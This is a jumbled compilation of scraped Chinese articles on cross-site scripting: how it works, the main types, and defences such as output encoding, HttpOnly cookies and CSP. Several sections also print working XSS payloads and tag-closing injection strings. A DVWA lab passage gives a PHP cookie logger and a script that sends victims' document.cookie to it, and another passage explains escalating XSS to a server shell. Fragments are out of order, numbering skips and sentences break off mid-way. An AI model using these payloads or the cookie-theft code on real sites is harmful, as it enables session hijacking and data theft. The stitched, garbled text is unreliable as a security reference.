XSS跨站脚本攻击详述

XSS(跨站脚本攻击)详解

XSS(跨站脚本攻击)详解⽬录XSS的原理和分类跨站脚本攻击XSS(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。

恶意攻击者往Web页⾯⾥插⼊恶意Script代码,当⽤户浏览该页⾯时,嵌⼊Web⾥⾯的Script代码会被执⾏,从⽽达到恶意攻击⽤户的⽬的。

XSS攻击针对的是⽤户层⾯的攻击!XSS分为:存储型、反射型、DOM型XSS存储型XSS:存储型XSS,持久化,代码是存储在服务器中的,如在个⼈信息或发表⽂章等地⽅,插⼊代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,⽤户访问该页⾯的时候触发代码执⾏。

这种XSS⽐较危险,容易造成蠕⾍,盗窃cookie反射型XSS:⾮持久化,需要欺骗⽤户⾃⼰去点击链接才能触发XSS代码(服务器中没有这样的页⾯和内容),⼀般容易出现在搜索页⾯。

反射型XSS⼤多数是⽤来盗取⽤户的Cookie信息。

DOM型XSS:不经过后端,DOM-XSS漏洞是基于⽂档对象模型(Document Objeet Model,DOM)的⼀种漏洞,DOM-XSS是通过url传⼊参数去控制触发的,其实也属于反射型XSS。

DOM的详解:可能触发DOM型XSS的属性document.refererlocationinnerHTMLdocumen.write如图,我们在URL中传⼊参数的值,然后客户端页⾯通过js脚本利⽤DOM的⽅法获得URL中参数的值,再通过DOM⽅法赋值给选择列表,该过程没有经过后端,完全是在前端完成的。

所以,我们就可以在我们输⼊的参数上做⼿脚了。

XSS的攻击载荷以下所有标签的 > 都可以⽤ // 代替,例如 <script>alert(1)</script//<script>标签:<script>标签是最直接的XSS有效载荷,脚本标记可以引⽤外部的JavaScript代码,也可以将代码插⼊脚本标记中<script>alert("hack")</script> #弹出hack<script>alert(/hack/)</script> #弹出hack<script>alert(1)</script> #弹出1,对于数字可以不⽤引号<script>alert(document.cookie)</script> #弹出cookie<script src=/xss.js></script> #引⽤外部的xsssvg标签<svg onload="alert(1)"><svg onload="alert(1)"//<img>标签:<img src=1 οnerrοr=alert("hack")><img src=1 οnerrοr=alert(document.cookie)> #弹出cookie<body>标签:<body οnlοad=alert(1)><body οnpageshοw=alert(1)>video标签:<video οnlοadstart=alert(1) src="/media/hack-the-planet.mp4" />style标签:<style οnlοad=alert(1)></style>XSS可以插在哪⾥?⽤户输⼊作为script标签内容⽤户输⼊作为HTML注释内容⽤户输⼊作为HTML标签的属性名⽤户输⼊作为HTML标签的属性值⽤户输⼊作为HTML标签的名字直接插⼊到CSS⾥最重要的是,千万不要引⼊任何不可信的第三⽅JavaScript到页⾯⾥!#⽤户输⼊作为HTML注释内容,导致攻击者可以进⾏闭合绕过<!-- ⽤户输⼊ --><!-- --><script>alert('hack')</script><!-- -->#⽤户输⼊作为标签属性名,导致攻击者可以进⾏闭合绕过<div ⽤户输⼊="xx"> </div><div ></div><script>alert('hack')</script><div a="xx"> </div>#⽤户输⼊作为标签属性值,导致攻击者可以进⾏闭合绕过<div id="⽤户输⼊"></div><div id=""></div><script>alert('hack')</script><div a="x"></div>#⽤户输⼊作为标签名,导致攻击者可以进⾏闭合绕过<⽤户输⼊ id="xx" /><><script>alert('hack')</script><b id="xx" />#⽤户输⼊作为CSS内容,导致攻击者可以进⾏闭合绕过<style>⽤户输⼊<style><style> </style><script>alert('hack')</script><style> </style>XSS漏洞的挖掘⿊盒测试尽可能找到⼀切⽤户可控并且能够输出在页⾯代码中的地⽅,⽐如下⾯这些:URL的每⼀个参数URL本⾝表单搜索框常见业务场景重灾区:评论区、留⾔区、个⼈信息、订单信息等针对型:站内信、⽹页即时通讯、私信、意见反馈存在风险:搜索框、当前⽬录、图⽚属性等⽩盒测试(代码审计)关于XSS的代码审计主要就是从接收参数的地⽅和⼀些关键词⼊⼿。

DVWA——XSS(跨站脚本攻击)

DVWA——XSS(跨站脚本攻击)XSS概念:XSS攻击全称跨站脚本攻击,XSS是⼀种经常出现在web应⽤中的计算机安全漏洞,它允许恶意web⽤户将代码植⼊到提供给其它⽤户使⽤的页⾯中。

⽐如这些代码包括HTML代码和客户端脚本。

XSS有三种:反射型XSS:只是简单地把⽤户输⼊的数据反射给浏览器,简单来说,⿊客往往需要⽤户诱使⽤户点击⼀个恶意链接,才能攻击成功。

存储型XSS:将⽤户输⼊的数据存储在服务器端。

DOM XSS:通过修改页⾯的DOM节点形成的XSS。

(可能是存储型也可能使反射型)反射型XSS:Low级:<?php// Is there any input?if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Feedback for end userecho '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';}>我们可以看到,代码直接引⽤了name参数,并没有任何的过滤与检查,存在明显的XSS漏洞。

所以我们构造payload语句:<script>alert(/111/)</script>,可以看到直接就执⾏了我们的js代码。

在www⽬录下创建⼀个cookie.php⽂件,内容如下:<?php$cookie=$_GET['cookie'];//将get请求参数存储到cookie变量中file_put_contents('cookie.txt',$cookie);//把偷取的⽤户cookie写到cookie.txt⽂件中>编写js代码将页⾯的cookie发送到cookie.php中:<script>document.location='http://127.0.0.1/cookie.php/?cookie='+document.cookie;</script>#后⾯的参数要进⾏URL编码,页⾯发⽣跳转后,我们发现在WWW⽬录下多了个 cookie⽂件,打开发现成功拿到了cookie。

XSS跨站脚本攻击技术原理及防护措施

XSS跨站脚本攻击技术原理及防护措施

一、XSS跨站脚本攻击技术原理

XSS全名跨站脚本攻击(Cross-site Scripting),是一种网络攻击技术,它指的是攻击者往网页里植入恶意指令,这恶意脚本能够实现对访问者机器的破坏、进行攻击者所期望的操作。

XSS攻击的通常目的是窃取受害者的身份凭证、重定向到恶意网站、植入垃圾信息、增加病毒等。

XSS攻击的攻击原理是,攻击者利用网页漏洞,向网页中植入恶意脚本,使脚本被浏览器执行,从而实现攻击目的。

XSS攻击可以分为两类:反射式XSS和存储型XSS。

反射式XSS:攻击者构造特殊的URL,包含恶意的脚本代码,然后将其发送给受害者,受害者在浏览器上打开该URL后,恶意脚本便会在浏览器上执行,实现攻击者的目的。

存储型XSS:攻击者构造一段恶意脚本,将其植入到网页中,当其他用户访问该网页时,恶意脚本被执行,实现攻击者的目的。

二、XSS跨站脚本攻击防护措施

1、合理使用HTML标记

XSS攻击是利用Web应用程序对特殊字符的不安全处理而产生的,只要合理使用HTML标记,可以有效地抵抗XSS攻击。

一般来说,最好的防范措施就是使用正确的标记。

例如,在输入中不应使用<script>标记,因为浏览器会将其作为脚本而执行。

跨站脚本攻击的危害和防护方法

跨站脚本攻击的危害和防护方法跨站脚本攻击(Cross-Site Scripting,XSS)是一种常见的 Web 应用程序安全漏洞,攻击者通过在合法网页中插入恶意脚本代码,使用户在浏览网页时受到攻击。

这种攻击可以导致诸如 cookie 盗取、恶意操作用户账户等危害。

为了保护用户数据和确保网站安全,开发人员需要采取一些防护措施来防范这种攻击。

1.会话劫持:攻击者可以通过窃取用户的会话ID,获得对用户账户的控制权,从而越过身份验证阶段访问受限资源和敏感信息。

2.数据窃取:攻击者可以通过注入恶意代码,将用户的敏感信息(如用户名、密码、信用卡号等)发送到恶意服务器上,从而导致用户信息泄露。

3.恶意操作:攻击者可以通过注入脚本代码,欺骗用户进行一些非法操作,如转账、删除数据等,导致用户财产损失或系统数据丢失。

为了防范跨站脚本攻击,开发人员可以采取以下几种防护方法:1.输入验证和过滤:开发人员需要对用户输入的数据进行有效的验证和过滤,避免恶意脚本的注入。

对于用户输入的特殊字符(如`<`,`>`,`"`,`'`,`/`等),需要进行转义处理或替换为安全字符。

2.输出编码:在将用户输入的数据输出到网页或其他输出端之前,需要进行适当的编码处理,确保输出内容被当作纯文本而不是可执行脚本来处理。

常见的输出编码方式包括HTML编码、URL编码等。

4. 使用 HttpOnly Cookie:在设置 Cookie 时,开发人员可以将它们标记为 HttpOnly,这样客户端脚本就无法通过 document.cookie API 来访问该 Cookie。

这可以减少 XSS 攻击者对用户 Cookie 的窃取。

5.安全的开发实践:开发人员需要遵循安全的开发实践,如避免在网页中直接嵌入脚本代码、使用安全套接字层(SSL/TLS)传输敏感数据、定期更新和升级服务器软件等。

6.持续安全审计:定期进行网站和应用程序的安全审计,检查是否存在潜在的跨站脚本攻击漏洞。

XSS跨站脚本攻击

XSS跨站脚本攻击

为什么叫XSS?

跨站脚本(cross site script)为了避免和样式css混淆,故简称xss。

XSS是什么?

xss是⼀种经常出现在web应⽤中的计算机安全漏洞,也是最主流的攻击⽅式。

xss是指恶意攻击者利⽤⽹站没有对⽤户提交的数据进⾏转义处理或过滤不⾜的缺点,进⽽添加⼀些代码,嵌⼊到web页⾯中去;使别的⽤户访问都会执⾏相应的嵌⼊代码,从⽽盗取⽤户资料、利⽤⽤户⾝份进⾏某些动作或者对访问者进⾏病毒侵害的⼀种攻击⽅式。

xss攻击的危害有哪些?

1.盗取各类⽤户账号;如:机器登录账号、⽤户⽹银账号、各类管理员账号...

2.控制企业数据;包括读取、篡改、添加、删除企业敏感数据能⼒

3.盗窃企业具有商业价值的重要资料

4.⾮法转账

5.强制发送电⼦邮件

6.⽹站挂马

7.控制受害者机器向其他⽹站发起攻击

为什么会出现xss攻击?

主要原因是:过于信任客户端提交的数据

xss根源就是没完全过滤客户端提交的数据

细节分析:客户端提交的数据本就是应⽤需要的,但是恶意攻击者利⽤⽹站对客户端提交的数据的信任,在数据中插⼊⼀些符号以及js代码,那这些数据将会成为应⽤代码中的⼀部分,进⽽攻击者就可以进⾏攻击。

怎么避免出现xss攻击?

不要信任任何客户端提交的数据;只要是客户端提交的数据信息都应该先做过滤处理再进⾏下⼀步操作。

xss攻击分类(稍微了解即可)

1.反射型xss攻击

2.存贮型xss攻击

3.DOMBasedXSS(基于dom的跨站点脚本攻击)

本⽂只对xss攻击做简单的介绍,具体细节可参考这位⼤神的博⽂:。

详解XSS跨站脚本攻击

XSS又叫CSS (Cross Site Script) ,跨站脚本攻击。它指的是恶意攻击者往Web页面里插入恶意html代码,当用户浏览该页之时,嵌入其中Web里面的html代码会被执行,从而达到恶意用户的特殊目的。XSS属于被动式的攻击,因为其被动且不好利用,所以许多人常呼略其危害性。而本文主要讲的是利用XSS得到目标服务器的shell。技术虽然是老技术,但是其思路希望对大家有帮助。

有的时候,当我们对于目标程序找不到可以利用的跨站点,这个时候我们可以利用可以从外部入手,利用我们要拿下的是它的论谈,论谈的安全性做的很好,但其留言板却存在跨站漏洞,这个时候我们可以在留言板里写入跨站语句,跨站语句为以表单的方式向论谈提交提升权限的语句,如上面的bbsxp加asp 扩展的语句。当然我们可利用后台的备份功能直接得到一个shell。

二、来自内部的跨站攻击

寻找跨站漏洞

如果有代码的话比较好办,我们主要看代码里对用户输入的地方和变量有没有做长度和对”<”,”>”,”;”,”’”等字符是否做过滤。还有要注意的是对于标签的闭合,像测试QQ群跨站漏洞的时候,你在标题处输入<script>alert(‘test’)</script>,代码是不会被执行的,因为在源代码里,有其它的标签未闭合,如少了一个</script>,这个时候,你只要闭合一个</script>,代码就会执行,如:你在标题处输入</script><script>alert(‘test’)</script>,这样就可以弹出一个test的框。

同样发个贴子等,只要管理员打开了,就会加了一个扩展名为asp (有空格)的上传扩展,这个时候,你只要上传一个newmm.asp (有空格)就可以得到一个shell.

XSS跨站脚本攻击分析

XSS跨站脚本攻击分析XSS(Cross-Site Scripting)跨站脚本攻击是一种常见的Web应用程序安全漏洞,攻击者通过在被攻击网页中注入恶意脚本,使得用户在浏览网页时执行这些恶意脚本,从而达到攻击者的目的。

一、XSS攻击的原理XSS攻击的本质是将恶意脚本注入到正常的网页中,使得浏览器误将这些脚本当作合法的代码来执行。

攻击者可以通过多种途径完成注入,包括在URL参数、Cookie、表单输入、HTTP头部等地方。

XSS攻击可以分为三类:反射型XSS、存储型XSS和DOM-based XSS。

1.反射型XSS攻击,指的是攻击者构造出一个特殊的URL,当用户访问这个URL时,网页的参数会被服务器解析执行,从而导致恶意代码的执行。

2.存储型XSS攻击,指的是攻击者将恶意脚本存储在服务器端,其他用户访问包含恶意代码的页面时,脚本会被服务器返回并执行。

3. DOM-based XSS攻击,即基于文档对象模型(DOM)的XSS攻击,与前两类不同,它是完全在客户端执行的攻击,没有服务器的参与。

攻击者利用浏览器解析URL或HTML代码时的漏洞,将恶意脚本注入到页面DOM中,并且通过修改DOM或触发事件,从而实现攻击效果。

二、XSS攻击的危害XSS攻击可以导致以下危害:2.劫持用户会话:攻击者可以通过XSS注入恶意脚本,控制用户的浏览器,从而获取用户的登录凭证、修改用户的个人信息,甚至在用户不知情的情况下执行一些危险操作。

3.传播恶意代码:攻击者可以通过XSS注入的脚本实现自我复制,并传播到其他用户中,形成恶意脚本的传播链。

三、XSS攻击的防御措施为了有效防御XSS攻击,需要采取以下措施:2. HTTP Only Cookie:将敏感信息存储在HTTP Only Cookie中,这样在XSS攻击成功后,攻击者无法通过脚本获取到这些敏感信息。

3. CSP(Content Security Policy)策略:通过CSP策略,限制网页中可执行的脚本源。

Web安全中的跨站脚本和CSRF攻击

Web安全中的跨站脚本和CSRF攻击跨站脚本(Cross-Site Scripting, XSS)和跨站请求伪造(Cross-Site Request Forgery, CSRF)是Web安全中常见的两种攻击方式。

这两种攻击方式可以导致用户的敏感信息泄漏、账号劫持、篡改用户数据等严重后果。

本文将分别介绍XSS和CSRF攻击的原理、类型、预防措施以及安全建议。

一、跨站脚本(XSS)攻击:1.原理:XSS攻击是通过向Web页面注入恶意脚本代码,使得用户在浏览器上执行恶意脚本而受到攻击。

这些恶意脚本可以篡改页面内容、窃取用户敏感信息、劫持用户会话等。

2.类型:a.存储型XSS:攻击者将恶意脚本存储到服务端,当用户请求页面时,恶意脚本被返回并执行。

b.反射型XSS:攻击者构造包含恶意脚本的URL,并将其发送给用户。

用户点击URL后,恶意脚本被浏览器执行。

3.预防措施:a.输入验证和过滤:对用户输入的数据进行验证和过滤,防止恶意脚本注入。

b.输出转义:在将用户输入的数据输出到HTML页面时,对特殊字符进行转义,避免恶意脚本执行。

c. HttpOnly Cookie:将敏感信息存储在HttpOnly Cookie中,防止XSS攻击窃取Cookie。

d. CSP(Content Security Policy):通过设置CSP,限制页面可以加载的资源和代码来源,减少XSS攻击的风险。

4.安全建议:a.用户不点击可疑链接和下载的文件,尽量避免访问不受信任的网站。

b.及时更新浏览器和插件,以获得最新的安全修复。

c.使用Web Application Firewall(WAF)等工具来检测和防护XSS攻击。

二、跨站请求伪造(CSRF)攻击:1.原理:CSRF攻击是攻击者利用用户已经登录的身份,在用户不知情的情况下,伪造请求发送给Web应用服务器,从而执行恶意操作。

这种攻击方式通常利用了Web应用对用户发出的请求未进行有效的验证。

xss使用方法

xss使用方法

XSS(跨站脚本攻击)是一种常见的网络攻击手段,攻击者通过在网页中注入恶意脚本,来获取用户的敏感信息,如cookie等。

以下是一些XSS攻击的常见使用方法:

1. 反射型XSS:反射型XSS是指攻击者将恶意脚本注入到网页中,当用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以通过构造恶意链接,诱导用户点击,从而获取用户的敏感信息。

2. 存储型XSS:存储型XSS是指攻击者在网页中注入恶意脚本,并将恶意脚本存储在数据库或文件中。

当其他用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以在网页中留下恶意代码,或者通过社交工程等方式诱导用户访问恶意网页。

3. DOM型XSS:DOM型XSS是指攻击者通过修改网页的DOM(文档对象模型)结构,来注入恶意脚本。

当用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以通过构造特定的URL参数或利用第三方脚本注入等方式,来触发DOM型XSS攻击。

为了防范XSS攻击,开发人员应该对所有用户输入进行验证和过滤,避免将用户输入直接嵌入到网页中。

同时,开发人员还应该使用内容安全策略(CSP)

等安全机制来限制网页中的脚本执行。

对于用户来说,应该避免点击来历不明的链接或下载来历不明的文件,以免遭受XSS攻击。

XSS跨站脚本攻击

XSS跨站脚本攻击技术背景现在的网站包含大量的动态内容以提高用户体验,比过去要复杂得多。

所谓动态内容,就是根据用户环境和需要,W eb应用程序能够输出相应的内容。

动态站点会受到一种名为“跨站脚本攻击”(Cross Site Scripting,安全专家们通常将其所写成XSS)的威胁,而静态站点则完全不受其影响。

跨站脚本攻击(也称为XSS)指利用网站漏洞从用户那里恶意盗取信息。

用户在浏览网站、使用即时通讯软件、甚至在阅读电子邮件时,通常会点击其中的链接。

攻击者通过在链接中插入恶意代码,就能够盗取用户信息。

攻击者通常会用十六进制(或其他编码方式)将链接编码,以免用户怀疑它的合法性。

网站在接收到包含恶意代码的请求之后会产成一个包含恶意代码的页面,而这个页面看起来就像是那个网站应当生成的合法页面一样。

实验目的使实验者了解跨站脚本攻击的基本概念。

对XSS最佳的防护应该结合以下两种方法:验证所有输入数据,有效检测攻击;对所有输出数据进行适当的编码,以防止任何已成功注入的脚本在浏览器端运行。

实验平台客户端:Windows2000/XP/2003服务端:Windows2003Server实验工具IIS6.0跨站脚本网页利用COOKIE信息来伪造会话的工具实验要点IIS的跨站脚本平台搭建使用跨站脚本测试实验拓扑VM实验步骤指导实验准备实验概要:熟悉了解相关的实验工具。

编写一个简单的网站、为跨站脚本攻击提供测试平台。

※※※※※※※※※※※※※※※※※※※※※※※※※※※※※※※※【知识重点】XSS(Cross Site Script)跨站脚本攻击。

它指的是恶意攻击者往W eb页面里插入恶意html 代码,当用户浏览该页之时,嵌入其中W eb里面的html代码会被执行,从而达到恶意用户的特殊目的。

※※※※※※※※※※※※※※※※※※※※※※※※※※※※※※※跨站脚本简单的网站实验概要:了解使用跨站脚本攻击,实现对网络中存在的问题进行保护。

跨站脚本攻击解决方案

跨站脚本攻击解决方案1. 引言跨站脚本攻击(Cross-Site Scripting,简称 XSS)是一种常见的网络安全漏洞,攻击者利用网站的漏洞插入恶意的脚本代码,从而在用户浏览网页时获取用户敏感信息或实施其他攻击行为。

为了有效地保护网站和用户的安全,必须采取一系列措施来解决跨站脚本攻击问题。

本文将介绍跨站脚本攻击的基本原理和常见类型,并探讨一些常用的解决方案,帮助开发人员构建更安全的网络应用程序。

2. 跨站脚本攻击的原理和类型跨站脚本攻击的本质是攻击者在目标网站上插入恶意脚本代码,然后将这些代码传递给其他用户执行。

攻击者可以利用许多不同的方式来实施跨站脚本攻击,下面是一些常见的攻击类型:2.1 反射型跨站脚本攻击反射型跨站脚本攻击是将恶意脚本代码作为参数或路径的一部分发送给目标网站,然后网站将这些恶意代码反射回用户的浏览器执行。

攻击者通常通过欺骗用户点击恶意链接或访问包含恶意脚本代码的页面来实施这种类型的攻击。

2.2 存储型跨站脚本攻击存储型跨站脚本攻击是攻击者将恶意脚本代码存储在目标网站的数据库或其他存储设备中,然后其他用户访问包含这些恶意代码的页面时,网站从存储设备中提取并执行该代码。

攻击者通常通过在留言板、论坛或输入框等可存储用户输入内容的地方插入恶意脚本代码来实施这种类型的攻击。

2.3 DOM 型跨站脚本攻击DOM 型跨站脚本攻击是攻击者通过修改网页的 DOM 结构,插入恶意脚本代码并被浏览器执行。

这种类型的攻击不需要向服务器发送恶意代码,攻击者通常通过构造恶意链接或在受害者的浏览器上执行恶意 JavaScript 代码来实施。

3. 跨站脚本攻击解决方案要防止跨站脚本攻击,开发人员应采取多层次的防御措施,包括输入验证、输出编码和使用内容安全策略等。

3.1 输入验证仔细验证用户提交的数据是防止跨站脚本攻击的第一道防线。

开发人员应该对用户输入的数据进行过滤和验证,确保输入数据符合预期的格式和内容。

信息安全漏洞报告

信息安全漏洞报告尊敬的公司管理层:我在进行信息安全审计时,发现了一些关键的安全漏洞,我将在本报告中详细说明这些问题,并提供相应的建议和解决方案。

一. 漏洞描述1. 跨站脚本攻击(Cross-Site Scripting, XSS)在网站登录页面的输入框中,存在未对用户输入进行有效过滤和转义的情况,导致攻击者可以注入恶意脚本代码,进而获取用户的敏感信息或执行恶意操作。

这种漏洞可能导致用户帐号遭到劫持、篡改网页内容或进行钓鱼攻击。

2. SQL注入攻击(SQL Injection)在网站的数据库查询语句中,存在对用户输入未进行充分验证或过滤的情况,攻击者可以通过构造恶意的SQL语句,绕过验证,获取敏感信息或对数据库进行非授权操作。

这种漏洞可能导致数据泄露、篡改或破坏数据完整性。

3. 身份验证漏洞在网站登录和身份验证的过程中,存在未使用足够强度的密码策略或存在使用弱密码的用户帐号,攻击者可以利用这些弱点来进行暴力破解或字典攻击,从而获取非法访问权限。

二. 漏洞影响与风险评估1. 跨站脚本攻击(XSS)可能导致以下影响:- 用户帐号被劫持,导致信息泄露或篡改。

- 网页内容被篡改,影响网站形象和用户体验。

- 钓鱼攻击,冒充网站获得用户敏感信息。

2. SQL注入攻击(SQL Injection)可能导致以下影响:- 数据库信息泄露,包括用户个人信息、敏感数据等。

- 数据库数据被篡改或破坏,影响业务运作。

- 非授权操作,可能导致系统完全失效。

3. 身份验证漏洞可能导致以下影响:- 用户帐号信息泄露,可能导致个人隐私泄露。

- 非法访问,攻击者可以冒充合法用户进行恶意操作。

- 系统遭到未授权访问或攻击,可能导致系统崩溃或数据泄露。

基于以上分析,这些漏洞对公司的信息安全和业务连续性构成严重威胁,应尽快采取措施进行修复。

三. 解决方案与建议1. 修复跨站脚本攻击(XSS)漏洞:- 对用户输入进行有效的过滤和转义,确保用户输入的内容不会被解析为恶意脚本代码。

XSS跨站脚本攻击原理及防护方法

9. 内部管理网站的问题很多时候,内部管理网站往往疏于关注安全问题,只是简单的限制访问来源。这种网站往往对XSS

攻击毫无抵抗力,需要多加注意。

安全问题需要长期的关注,从来不是一锤子买卖。XSS 攻击相对其他攻击手段更加隐蔽和多变,和业务流程、代码实现都有关系,不存在什么一劳永逸的解决方案。此外,面对XSS,往往要牺牲产品的便利性才能保证完全的安全,如何在安全和便利之间平衡也是一件需要考虑的事情。

作时这个验证码被提交到服务器,服务器检查这个验证码是否匹配。首先这为第1 类攻击者大大增加了麻烦。其次攻击者必须在多步流程中拿到上一步产生的效验码才有可能发起下一步请求,这在第2 类攻击中是几乎无法做到的。

6. 引入用户交互简单的一个看图识数可以堵住几乎所有的非预期特权操作。

7. 只在允许anonymous 访问的地方使用动态的javascript。

先总结一下常见的攻击手法:

1. 依赖跨站漏洞,需要在被攻击网站的页面种入脚本的手法

1.1. Cookie 盗取,通过javascript 获取被攻击网站种下的cookie,并发送给攻击者。

1.1.1. 从cookie 中提取密码等隐私

1.1.2. 利用cookie 伪造session,发起重放攻击

4. 严格检查refer

检查http refer 是否来自预料中的url。这可以阻止第2 类攻击手法发起的http 请求,也能防止大部分第1 类攻击手法,除非正好在特权操作的引用页上种了跨站访问。

5. 将单步流程改为多步,在多步流程中引入效验码

多步流程中每一步都产生一个验证码作为hidden 表单元素嵌在中间页面,下一步操

XSS跨站脚本攻击技术

XSS钓鱼攻击分析 XSS钓鱼攻击分析

1.FLASH XSS钓鱼 2.UR编码与XSS钓鱼

跨站脚本攻击的防范

具体的操作步骤如下: 步骤1:打开IE浏览器,选择【工具】→【Internet选项】菜单项,即可弹出【 Internet选项】对话框,如图9-50所示。 步骤2:切换到【安全】选项卡,选择【Internet】图标,单击【自定义级别】按钮, 即可弹出【安全设置】对话框,在其中自定义Internet的安全级别,如图9-51所示 。 步骤3:找到“脚本”区域,再把“活动脚本”设置成“禁用”状态就可以了。

下面以动网DVBBS论坛为例模拟攻击者进行详细操作: 步骤1:从网上下载动网DVBBS论坛源代码并在IIS中进行配置,再打开论坛的主页 “index.asp”,如图9-36所示。注册一个低权限的用户,随便进入一个版块,单 击页面上的“发起投票”按钮,发投票贴,如图9-37所示。

XSS挂马攻击过程模拟 XSS挂马攻击过程模拟

本章结束,谢谢观赏

专家课堂(常见问题与解答) 专家课堂(常见问题与解答)

点拨1 点拨1:如测试某个站点存在跨站攻击漏洞呢? 解答: 解答:使用代码“<script>alert(‘XSS’)</script>”来检测,是最常见的直接测试脚本系统 是否存在跨站脚本攻击的方法。一般情况下,如果这个代码可以正常被插入并执行,就说明 站点是存在跨站攻击漏洞的,攻击者此后就可以构造各种代码实现各种功能。如果不能被正 常插入并执行,则说明不存在跨站攻击漏洞。 点拨2 点拨2:为什么在使用“getURL("http://www.***.com ");”语句时,没有输入后面的分号“; ”就提示语法错误? 解答: 解答:Actions acript 的每行语句都以分号“;”结束,它不同于BASIC语言,Actions cript 语句同C++、Java、Pascal一样允许分多行书写,即允许将一条很的长语句分割成两个或更多 代码行,只要在结尾有个分号就行了。

跨站点脚本攻击

跨站点脚本攻击

跨站点脚本攻击

介绍

XSS是跨站脚本攻击(Cross Site Scripting)的缩写。

XSS是因为有些恶意攻击者往Web页⾯中插⼊恶意Script代码,当⽤户浏览该页⾯时,嵌⼊的Script代码将会被执⾏,从⽽达到恶意攻击⽤户的特殊⽬的。

条件

攻击者需要向web页⾯注⼊恶意代码;

这些恶意代码能够被浏览器成功的执⾏。

类型

XSS反射型攻击,恶意代码并没有保存在⽬标⽹站,通过引诱⽤户点击⼀个链接到⽬标⽹站的恶意链接来实施攻击的,攻击是⼀次性的。

XSS存储型攻击,恶意代码被保存到⽬标⽹站的服务器中,这种攻击具有较强的稳定性和持久性。

解决⽅案:

1,编码:⼀般为HTMl实体编码

2,过滤过滤⽤户输⼊的检查⽤户输⼊的内容中是否有⾮法内容。

如<>(尖括号)、”(引号)、‘(单引号)、%(百分⽐符号)、;(分号)、()(括号)、&(& 符号)、+(加号)等。

、严格控制输出。

爬虫开发中如何处理网站的XSS跨站脚本攻击

爬虫开发中如何处理网站的XSS跨站脚本攻击在当今数字化的时代,爬虫技术在数据采集和信息处理方面发挥着重要作用。

然而,在爬虫开发过程中,我们不可避免地会遇到各种安全挑战,其中XSS 跨站脚本攻击就是一个需要重点关注和处理的问题。

首先,让我们来了解一下什么是 XSS 跨站脚本攻击。

简单来说,XSS 攻击是指攻击者通过在目标网站注入恶意脚本代码,当其他用户访问该网站时,恶意脚本就会在他们的浏览器中执行,从而达到窃取用户信息、篡改页面内容或者进行其他恶意操作的目的。

在爬虫开发中,处理 XSS 攻击的第一步是要进行有效的输入验证和清理。

当爬虫从网页获取数据时,不能盲目信任这些数据。

对于用户输入的内容,比如表单提交的数据、URL 参数等,要进行严格的检查和过滤。

可以使用正则表达式或者专门的库函数来去除可能包含恶意脚本的字符和代码片段。

另外,设置合适的 HTTP 响应头也是一种重要的防护手段。

例如,通过设置“ContentSecurityPolicy”响应头,可以限制网页能够加载和执行的资源,从而减少 XSS 攻击的风险。

还可以设置“XFrameOptions”响应头来防止网页被嵌入到恶意的框架中。

在代码实现方面,要避免直接将获取到的数据嵌入到 HTML 页面中。

如果必须这样做,一定要使用安全的模板引擎,并确保模板引擎对输入的数据进行了正确的转义和过滤。

同时,在处理用户提交的表单数据时,要对数据进行编码,例如将特殊字符转换为 HTML 实体,以防止恶意脚本被执行。

还有一点很关键,那就是保持所使用的库和框架的更新。

很多时候,新的安全漏洞会被发现,而开发者会及时发布更新来修复这些漏洞。

如果我们不及时更新,就可能让爬虫程序暴露在潜在的 XSS 攻击风险之下。

在测试阶段,也要专门针对 XSS 攻击进行测试。

可以使用一些自动化的安全测试工具,模拟 XSS 攻击的场景,检查爬虫程序是否能够有效地防范。

同时,进行手动的测试也是很有必要的,通过构造各种可能的恶意输入,观察程序的反应。

跨站脚本攻击(XSS)如何防止您的网站受到攻击

跨站脚本攻击(XSS)如何防止您的网站受到攻击在当今数字化时代,网站被广泛应用于各个领域,但由于安全性的考虑,网站管理员和开发者需要特别关注网络攻击威胁。

其中一种常见的攻击方式是跨站脚本攻击(Cross-site scripting,简称XSS)。

本文将介绍XSS攻击的原理,并提供几种有效的防御方法来保护您的网站免受此类攻击。

一、XSS攻击的原理跨站脚本攻击是一种利用网站漏洞来注入恶意脚本代码并对用户进行攻击的方式。

攻击者利用网站对用户输入的信任,将恶意脚本注入到网页中,当其他用户浏览这个被攻击的网页时,恶意脚本会在用户的浏览器中执行,从而获取用户的敏感信息、控制用户账号等。

XSS攻击的主要原理是在网站页面上注入恶意脚本,而注入恶意脚本的方式主要有三种:存储型、反射型和DOM-based型。

1. 存储型XSS攻击:攻击者将恶意脚本代码存储在目标网站的数据库中,当其他用户访问包含该脚本的页面时,恶意脚本会被服务器返回并执行。

这种攻击方式主要针对各种社交网络和留言板等需要存储用户数据的网站。

2. 反射型XSS攻击:攻击者将恶意脚本代码作为参数加入到URL中,当用户访问带有这些参数的网址时,恶意脚本会通过服务器解析并执行。

这种攻击方式主要通过诱导用户点击恶意链接来实施。

3. DOM-based XSS攻击:这种攻击方式基于对网页Document Object Model(DOM)的恶意操作。

攻击者通过修改网页的DOM结构,让浏览器执行恶意代码。

这种攻击方式最常见于一些具有互动功能的网站,如在线购物网站和社交媒体平台。

二、防御XSS攻击的方法为了保护您的网站免受XSS攻击,下面是一些有效的防御方法:1. 输入验证与过滤:确保在用户提交数据时进行合适的输入验证和过滤。

验证输入数据的类型、长度和格式,并过滤掉可能包含恶意代码的字符。

对于HTML代码,应使用转义字符来过滤特殊字符和标签,确保用户输入的内容仅被解释为纯文本。

XSS(跨站脚本攻击)简单讲解

XSS (跨站脚本攻击)简单讲解1.1 XSS 简介跨站脚本攻击(XSS ),是最普遍的Web 应⽤安全漏洞。

这类漏洞能够使得攻击者嵌⼊恶意脚本代码(⼀般是JS 代码)到正常⽤户会访问到的页⾯中,当正常⽤户访问该页⾯时,则可导致嵌⼊的恶意脚本代码的执⾏,从⽽达到恶意攻击⽤户的⽬的。

它常常与其他漏洞⼀起造成破坏性的后果。

1.2 XSS 的分类XSS 漏洞表现为多种形式,并且分为三种类型:反射型、储存型,DOM 型。

这些有⼀些相同的特点,但是在如何确定和利⽤⽅⾯有⼀些区别,下⾯依次分析他们。

